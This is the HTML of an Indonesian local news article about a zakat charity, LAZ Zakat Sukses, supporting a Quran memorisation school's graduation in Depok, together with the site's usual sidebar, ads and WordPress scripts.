<img decoding="async" src="[data-uri]" data-src="https://depokupdate.id/wp-content/uploads/2022/12/20221225_180055-250x190.jpg" alt="" width="250" height="190" class="alignnone size-medium wp-image-9334 lazyload" /><noscript><img decoding="async" src="https://depokupdate.id/wp-content/uploads/2022/12/20221225_180055-250x190.jpg" alt="" width="250" height="190" class="alignnone size-medium wp-image-9334 lazyload" /></noscript><br />
&#8220;Alhamdulillah, tahun ini salah satu RTS yaitu Pondok Pesantren Qur’an Subulun Najjah melaksanakan acara “Wisuda Tahfizh 30 juz ke-6 dan Haflah Akhirus Sanah,&#8221; kata Sunarto Zulkifli, S.TP., M.M, Minggu (25/12/2022) kepada media online ini di acara wisuda. </p>
<p>Menurut Sunarto, kali ini LAZ Zakat Sukses mengangkat tema &#8220;Al Qur’an Sumber Keimanan dan Kekuatan.&#8221; Sejalan dengan tujuan Pembangunan Global SDG&#8217;s Nomor 4 yaitu Menjamin Kualitas Pendidikan<br />
yang Inklusif dan Merata dan Meningkatkan Kesempatan Belajar sepanjang hayat untuk semua anak anak kita.<br />
“Ini kewajiban semua umat. Kewajiban orang tua dan masyarakat untuk ikut mendidik anak-anak. Jika sudah bersentuhan dengan Alquran, sudah menjadi tugas kita bersama memberikan pembelajaran Alquran kepada anak-anak kita,” ucapnya. </p>
<p>Bantuan pendidikan yang di berikan ini lanjut Sunarto, guna meringankan beban mereka yang akan menyelesaikan wisuda. Program ini bertujuan untuk menciptakan generasi pembelajar dan pengajar Al-Qur’an serta berkarakter Islami.<br />
“Kita berharap bantuan dana pendidikan ini dapat di manfaatkan sebaik mungkin sebagai bentuk kepedulian terhadap pelajar dan mahasiswa mentawai” tutur Sunarto.<br />
<img decoding="async" src="[data-uri]" data-src="https://depokupdate.id/wp-content/uploads/2022/12/20221225_180119-250x190.jpg" alt="" width="250" height="190" class="alignnone size-medium wp-image-9335 lazyload" /><noscript><img decoding="async" src="https://depokupdate.id/wp-content/uploads/2022/12/20221225_180119-250x190.jpg" alt="" width="250" height="190" class="alignnone size-medium wp-image-9335 lazyload" /></noscript><br />
Selain itu dia juga mengajak kepada seluruh Masyarakat Kota Depok untuk menyalurkan zakatnya ke LAZ Zakat Sukses dan zakat ini nantinya guna membantu masyarakat baik di bidang pendidikan maupun peningkatan kesejahteraan ekonomi masyarakat.<br />
&#8220;Kami mensuport membangun gedung untuk Rumah Tahfidz dan oprasionalnya kita suport, ada juga di Sukmajaya kita siapin rumah untuk lansia,&#8221; ucapnya. </p>
<div class="page-links"><span class="page-text">Halaman:</span> <span class="post-page-numbers current" aria-current="page"><span class="page-link-number">1</span></span> <a href="https://depokupdate.id/al-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah/2/" class="post-page-numbers"><span class="page-link-number">2</span></a> <a href="https://depokupdate.id/al-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah/3/" class="post-page-numbers"><span class="page-link-number">3</span></a></div>
<div class="gmr-banner-aftercontent text-center"><p style="border: solid 1px #d4d4d4; background: #eeeeee; padding: 13px; -moz-border-radius: 13px; -khtml-border-radius: 13px; -webkit-border-radius: 13px; border-radius: 13px; margin: 0; text-align: justify; line-height: 15px; color: black; font-size: 10px">
<strong>Catatan Redaksi:</strong>
Apabila ada pihak merasa dirugikan atau keberatan dengan penayangan artikel dan/atau berita tersebut di atas, Silakan mengirimkan sanggahan dan/atau koreksi kepada Kami, sebagaimana diatur dalam Pasal 1 ayat (11) dan (12) Undang-Undang Nomor 40 tahun 1999 tentang Pers melalui <em>email: depokupred.com@gmail.com</em Terima kasih.</p> 
</div>			</div>
			<footer class="entry-footer">
						</footer><!-- .entry-footer -->
		
		</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->

	</div><!-- .gmr-box-content -->

	
	<div class="gmr-banner-afterrelpost clearfix text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="1040076626"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</article><!-- #post-## -->		</div>
	</main><!-- #main -->

	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-63" class="widget widget_media_image"><img width="300" height="300" src="https://depokupdate.id/wp-content/uploads/2025/04/swihutdepok-300x300.jpeg" class="image wp-image-26421  attachment-300x300 size-300x300" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://depokupdate.id/wp-content/uploads/2025/04/swihutdepok-300x300.jpeg 300w, https://depokupdate.id/wp-content/uploads/2025/04/swihutdepok-60x60.jpeg 60w, https://depokupdate.id/wp-content/uploads/2025/04/swihutdepok-768x768.jpeg 768w, https://depokupdate.id/wp-content/uploads/2025/04/swihutdepok.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" title="swihutdepok" /></div><div id="bloggingpro-recentposts-5" class="widget bloggingpro-recentposts"><h3 class="widget-title">berita TNI/POLRI</h3>			<div class="gmr-recentposts-widget">
				<ul>
					<li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/satlantas-polres-metro-depok-pertahankan-posisi-3-besar-lomba-rspa/" itemprop="url" title="Permalink ke: Satlantas Polres Metro Depok Pertahankan Posisi 3 Besar Lomba RSPA"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/10/IMG-20251023-WA0009-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Satuan Lalu Lintas (Satlantas) Polres Metro Depok berhasil meraih piala Lomba Road Safety Partnership Action (RSPA) 2025. (dok. narasumber)." decoding="async" title="RSPA" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Kamis, 23 Oktober 2025 | 14:33 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/satlantas-polres-metro-depok-pertahankan-posisi-3-besar-lomba-rspa/" itemprop="url" title="Permalink ke: Satlantas Polres Metro Depok Pertahankan Posisi 3 Besar Lomba RSPA">Satlantas Polres Metro Depok Pertahankan&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/humas-polres-metro-depok-gelar-baksos/" itemprop="url" title="Permalink ke: Humas Polres Metro Depok Gelar Baksos"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/10/IMG-20251023-WA0001-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Pelaksanaan donor darah digelar Seksi Hubungan Masyarakat (Humas) Polres Metro Depok. (dok. narasumber)." decoding="async" title="Humas Polres Depok" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Kamis, 23 Oktober 2025 | 12:11 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/humas-polres-metro-depok-gelar-baksos/" itemprop="url" title="Permalink ke: Humas Polres Metro Depok Gelar Baksos">Humas Polres Metro Depok Gelar Baksos</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/kapolres-metro-depok-depok-tetap-aman-karena-kebersamaan-menjaga-kedamaian/" itemprop="url" title="Permalink ke: Kapolres Metro Depok: Depok Tetap Aman Karena Kebersamaan Menjaga Kedamaian"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/10/IMG-20251007-WA0032-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kapolres Metro Depok, Kombes Pol Abdul Waras bersama warga dalam acara Jaga Jakarta, Jaga Depok dan Ngopi Kamtibmas. (dok.Humas Polres Metro Depok)." decoding="async" title="Kapolres Metro Depok" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Selasa, 7 Oktober 2025 | 14:18 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/kapolres-metro-depok-depok-tetap-aman-karena-kebersamaan-menjaga-kedamaian/" itemprop="url" title="Permalink ke: Kapolres Metro Depok: Depok Tetap Aman Karena Kebersamaan Menjaga Kedamaian">Kapolres Metro Depok: Depok Tetap Aman K&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/himbau-jauhi-narkoba-kapolres-metro-depok-narkoba-menghancurkan-masa-depan/" itemprop="url" title="Permalink ke: Himbau Jauhi Narkoba, Kapolres Metro Depok: Narkoba Menghancurkan Masa Depan"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/09/IMG-20250926-WA0018-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Konferensi pers Polres Metro Depok Ungkap kasus narkoba. (dok. Humas Polres Depok)." decoding="async" title="Polres Metro Depok" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/hukum/" rel="category tag">HUKUM</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Jumat, 26 September 2025 | 17:09 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/himbau-jauhi-narkoba-kapolres-metro-depok-narkoba-menghancurkan-masa-depan/" itemprop="url" title="Permalink ke: Himbau Jauhi Narkoba, Kapolres Metro Depok: Narkoba Menghancurkan Masa Depan">Himbau Jauhi Narkoba, Kapolres Metro Dep&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/kapolres-metro-depok-gelar-ngopi-kamtibmas-di-kelurahan-tugu/" itemprop="url" title="Permalink ke: Kapolres Metro Depok Gelar Ngopi Kamtibmas  di Kelurahan Tugu"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/09/IMG-20250917-WA0022-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kapolres Metro Depok, Kombes Pol Abdul Waras bersama Lurah Tugu Sakti Tri Anggoro, Tokoh Masyarakat Agus Bahrudin dan warga RW 011 Kelurahan Tugu. (dok. narasumber)." decoding="async" title="Kapolres Metro" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Rabu, 17 September 2025 | 21:36 WIB</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/kapolres-metro-depok-gelar-ngopi-kamtibmas-di-kelurahan-tugu/" itemprop="url" title="Permalink ke: Kapolres Metro Depok Gelar Ngopi Kamtibmas  di Kelurahan Tugu">Kapolres Metro Depok Gelar Ngopi Kamtibm&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>				</ul>
			</div>
			</div><div id="bloggingpro-mostview-3" class="widget bloggingpro-mostview"><h3 class="widget-title">Berita populer</h3>
			<div class="gmr-recentposts-widget">
				<ul>
					<li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																		<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/politik/" rel="category tag">POLITIK</a></span><span class="meta-view">3298 Dilihat</spans>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/binton-jn-sambut-penetapan-supian-suri-chandra-sebagai-walikota-dan-wakil-walikota-berharap-situs-budaya-dapat-perhatian-serius/" itemprop="url" title="Permalink ke: Binton JN Sambut Penetapan Supian Suri-Chandra Sebagai Walikota dan Wakil Walikota, Berharap Situs Budaya Dapat Perhatian Serius">Binton JN Sambut Penetapan Supian Suri-C&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/layanan-online-silondo-bermula-disdukcapil-depok-diminati-masyarakat/" itemprop="url" title="Permalink ke: Layanan Online Silondo Bermula Disdukcapil Depok Diminati Masyarakat"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/03/Kadisdukcapil-Kota-Depok-Nuraeni-Widayatti-kiri-turun-langsung-pada-pelayanan-jemput-bola-e1741095928263-1-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kadisdukcapil Kota Depok Nuraeni Widayatti (kiri) turun langsung pada pelayanan jemput bola." decoding="async" title="Kadisdukcapil Kota Depok Nuraeni Widayatti (kiri) turun langsung pada pelayanan jemput bola." /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="meta-view">2830 Dilihat</spans>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/layanan-online-silondo-bermula-disdukcapil-depok-diminati-masyarakat/" itemprop="url" title="Permalink ke: Layanan Online Silondo Bermula Disdukcapil Depok Diminati Masyarakat">Layanan Online Silondo Bermula Disdukcap&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/tiga-perawat-rsud-kisa-diapresiasi-pasien-penderita-uronefrologi/" itemprop="url" title="Permalink ke: Tiga Perawat RSUD KiSA Diapresiasi Pasien Penderita Uronefrologi"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/10/Resize_20251001_210218_8643-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tiga Perawat" decoding="async" title="Resize_20251001_210218_8643" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/kesehatan/" rel="category tag">KESEHATAN</a>, <a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="meta-view">1769 Dilihat</spans>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/tiga-perawat-rsud-kisa-diapresiasi-pasien-penderita-uronefrologi/" itemprop="url" title="Permalink ke: Tiga Perawat RSUD KiSA Diapresiasi Pasien Penderita Uronefrologi">Tiga Perawat RSUD KiSA Diapresiasi Pasie&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																		<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/ekonomi/" rel="category tag">EKONOMI</a>, <a href="https://depokupdate.id/category/kesehatan/" rel="category tag">KESEHATAN</a>, <a href="https://depokupdate.id/category/pendidikan/" rel="category tag">PENDIDIKAN</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a>, <a href="https://depokupdate.id/category/politik/" rel="category tag">POLITIK</a></span><span class="meta-view">1717 Dilihat</spans>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/anggota-dprd-kota-depok-binton-jhonson-nadapdap-dana-rp-300-juta-per-rw-jadi-primadona-di-musrenbang-tahun-ini/" itemprop="url" title="Permalink ke: Anggota DPRD Kota Depok Binton Jhonson Nadapdap, Dana Rp 300 Juta Per RW Jadi Primadona di Musrenbang Tahun Ini">Anggota DPRD Kota Depok Binton Jhonson N&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/rekomendasi-tempat-jogging-asyik-di-depok/" itemprop="url" title="Permalink ke: Rekomendasi Tempat Jogging Asyik di Depok"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/02/Warga-Depok-berolahraga-di-Depok-Open-Space-DOS.-dok.-Diskominfo-1-4-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Warga Depok berolahraga di Depok Open Space (DOS). (dok. Diskominfo)." decoding="async" title="Warga Depok berolahraga di Depok Open Space (DOS). (dok. Diskominfo)." /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/entertainment/" rel="category tag">Entertainment</a>, <a href="https://depokupdate.id/category/kesehatan/" rel="category tag">KESEHATAN</a>, <a href="https://depokupdate.id/category/olahraga/" rel="category tag">OLAHRAGA</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="meta-view">1597 Dilihat</spans>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/rekomendasi-tempat-jogging-asyik-di-depok/" itemprop="url" title="Permalink ke: Rekomendasi Tempat Jogging Asyik di Depok">Rekomendasi Tempat Jogging Asyik di Depo&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/kadinkes-pejabat-baru-segera-beradaptasi-dan-menjalankan-tugas/" itemprop="url" title="Permalink ke: Kadinkes: Pejabat Baru Segera Beradaptasi dan Menjalankan Tugas"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/09/IMG-20250924-WA0005-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lepas sambut Kepala Bidang Kesehatan Masyarakat (Kesmas) Dinkes Kota Depok, Indriati menggantikan Zakiah. (dok. Dinkes Depok)." decoding="async" title="Dinkes" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/kesehatan/" rel="category tag">KESEHATAN</a>, <a href="https://depokupdate.id/category/pemkot/" rel="category tag">PEMKOT</a>, <a href="https://depokupdate.id/category/peristiwa/" rel="category tag">PERISTIWA</a></span><span class="meta-view">1510 Dilihat</spans>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/kadinkes-pejabat-baru-segera-beradaptasi-dan-menjalankan-tugas/" itemprop="url" title="Permalink ke: Kadinkes: Pejabat Baru Segera Beradaptasi dan Menjalankan Tugas">Kadinkes: Pejabat Baru Segera Beradaptas&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li><li class="listpost clearfix">							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://depokupdate.id/susu-kambing-etawa-olahan-andalan-syams-farm-sajikan-produk-susu-penuh-manfaat/" itemprop="url" title="Permalink ke: Susu Kambing Etawa Olahan Andalan Syams Farm Sajikan Produk Susu Penuh Manfaat"><img width="60" height="60" src="https://depokupdate.id/wp-content/uploads/2025/02/IMG-20250201-WA0079-60x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Susu Kambing Etawa Olahan Andalan Syams Farm Sajikan Produk Susu Penuh Manfaat" decoding="async" srcset="https://depokupdate.id/wp-content/uploads/2025/02/IMG-20250201-WA0079-60x60.jpg 60w, https://depokupdate.id/wp-content/uploads/2025/02/IMG-20250201-WA0079.jpg 720w" sizes="(max-width: 60px) 100vw, 60px" title="IMG-20250201-WA0079" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://depokupdate.id/category/ekonomi/" rel="category tag">EKONOMI</a>, <a href="https://depokupdate.id/category/kesehatan/" rel="category tag">KESEHATAN</a></span><span class="meta-view">1425 Dilihat</spans>											</div>
																				<div class="gmr-rp-link">
											<a href="https://depokupdate.id/susu-kambing-etawa-olahan-andalan-syams-farm-sajikan-produk-susu-penuh-manfaat/" itemprop="url" title="Permalink ke: Susu Kambing Etawa Olahan Andalan Syams Farm Sajikan Produk Susu Penuh Manfaat">Susu Kambing Etawa Olahan Andalan Syams &hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>				</ul>
			</div>
			</div><div id="media_video-5" class="widget widget_media_video"><h3 class="widget-title">VIDEO</h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-9332-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/gvgrCtqr2JY?_=1" /><a href="https://youtu.be/gvgrCtqr2JY">https://youtu.be/gvgrCtqr2JY</a></video></div></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<!-- persegi display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="7278688436"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"></div><ul id="copyright-menu" class="menu"><li id="menu-item-11713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11713"><a href="https://depokupdate.id/redaksi/" itemprop="url">REDAKSI</a></li>
<li id="menu-item-7476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7476"><a href="https://depokupdate.id/kode-etik/" title="Kode Etik" itemprop="url">KEJ</a></li>
<li id="menu-item-9712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9712"><a href="https://depokupdate.id/ppra/" itemprop="url">PPRA</a></li>
<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://depokupdate.id/pedoman-media-siber/" itemprop="url">PPMS</a></li>
<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://depokupdate.id/iklan/" itemprop="url">IKLAN</a></li>
<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://depokupdate.id/disclaimer/" itemprop="url">Disclaimer</a></li>
<li id="menu-item-10181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10181"><a href="https://depokupdate.id/grup-media/" itemprop="url">Grup Media</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
			©2018 depokupdate.id			</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>
<div class="gmr-floatbanner gmr-floatbanner-footer"><div class="container"><div class="inner-floatbottom"><button onclick="parentNode.remove()" title="tutup">tutup</button><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<!-- persegi display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="7278688436"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<script defer type="text/javascript" src="https://depokupdate.id/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js?ver=7.7.3" id="siteground-optimizer-lazy-sizes-js-js"></script>


<script type="text/javascript" src="https://depokupdate.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"id","strings":{"mejs.download-file":"Unduh Berkas","mejs.install-flash":"Anda menggunakan peramban yang tidak terinstal pemutar Flash. Silakan hidupkan plugin pemutar Flash Anda atau unduh versi terakhirnya dari https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Selayar penuh","mejs.play":"Putar","mejs.pause":"Jeda","mejs.time-slider":"Penggeser Waktu","mejs.time-help-text":"Gunakan tuts Panah Kanan\/Kiri untuk melompat satu detik, panah Atas\/Bawah untuk melompat sepuluh detik.","mejs.live-broadcast":"Siaran Langsung","mejs.volume-help-text":"Gunakan Anak Panah Atas\/Bawah untuk menaikkan atau menurunkan volume.","mejs.unmute":"Matikan Sunyi","mejs.mute":"Bisu","mejs.volume-slider":"Penggeser Volume","mejs.video-player":"Pemutar Video","mejs.audio-player":"Pemutar Audio","mejs.captions-subtitles":"Subteks\/Subjudul","mejs.captions-chapters":"Bab","mejs.none":"Tak ada","mejs.afrikaans":"Bahasa Afrikanas","mejs.albanian":"Bahasa Albania","mejs.arabic":"Bahasa Arab","mejs.belarusian":"Bahasa Belarusia","mejs.bulgarian":"Bahasa Bulgaria","mejs.catalan":"Bahasa Katalan","mejs.chinese":"Bahasa Mandarin","mejs.chinese-simplified":"Bahasa Mandarin (Disederhanakan)","mejs.chinese-traditional":"Bahasa Mandarin (Tradisional)","mejs.croatian":"Bahasa Kroasia","mejs.czech":"Bahasa Ceko","mejs.danish":"Bahasa Denmark","mejs.dutch":"Bahasa Belanda","mejs.english":"Bahasa Inggris","mejs.estonian":"Bahasa Estonia","mejs.filipino":"Bahasa Filipino","mejs.finnish":"Bahasa Finlandia","mejs.french":"Bahasa Perancis","mejs.galician":"Bahasa Galikan","mejs.german":"Bahasa Jerman","mejs.greek":"Bahasa Yunani","mejs.haitian-creole":"Bahasa Kreol Haiti","mejs.hebrew":"Bahasa Ibrani","mejs.hindi":"Bahasa Hindi","mejs.hungarian":"Bahasa Hungaria","mejs.icelandic":"Bahasa Islandia","mejs.indonesian":"Bahasa Indonesia","mejs.irish":"Bahasa Irlandia","mejs.italian":"Bahasa Italia","mejs.japanese":"Bahasa Jepang","mejs.korean":"Bahasa Korea","mejs.latvian":"Bahasa Latvia","mejs.lithuanian":"Bahasa Lithuania","mejs.macedonian":"Bahasa Macedonia","mejs.malay":"Bahasa Melayu","mejs.maltese":"Bahasa Malta","mejs.norwegian":"Bahasa Norwegia","mejs.persian":"Bahasa Persia","mejs.polish":"Bahasa Polandia","mejs.portuguese":"Bahasa Portugis","mejs.romanian":"Bahasa Romania","mejs.russian":"Bahasa Russia","mejs.serbian":"Bahasa Serbia","mejs.slovak":"Bahasa Slovakia","mejs.slovenian":"Bahasa Slovenia","mejs.spanish":"Bahasa Spanyol","mejs.swahili":"Bahasa Swahili","mejs.swedish":"Bahasa Swedia","mejs.tagalog":"Bahasa Tagalog","mejs.thai":"Bahasa Thai","mejs.turkish":"Bahasa Turki","mejs.ukrainian":"Bahasa Ukraina","mejs.vietnamese":"Bahasa Vietnam","mejs.welsh":"Bahasa Welsh","mejs.yiddish":"Bahasa Yiddi"}};
/* ]]> */
</script>


<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>


